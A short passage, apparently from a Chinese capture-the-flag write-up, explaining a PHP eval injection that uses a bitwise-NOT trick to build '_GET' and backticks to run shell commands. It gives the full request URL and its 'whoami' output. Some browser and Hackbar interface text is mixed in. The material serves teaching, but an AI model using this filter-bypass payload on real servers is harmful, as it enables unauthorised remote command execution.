 ?><?=`{${~"%a0%b8%ba%ab"}[%a0]}`?>
分析下这个Payload，?>闭合了eval自带的<?标签。接下来使用了短标签。{}包含的PHP代码可以被执行，
~"%a0%b8%ba%ab"为"_GET"，通过反引号进行shell命令执行。最后我们只要GET传参%a0即可执行命令。
127.0.0.1/flag.php?shell=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a
火狐官方站点 最常访问
Hackbar
nt authority\system
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=?%3E%3C?=`{${~
%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=whoami
Enable Post data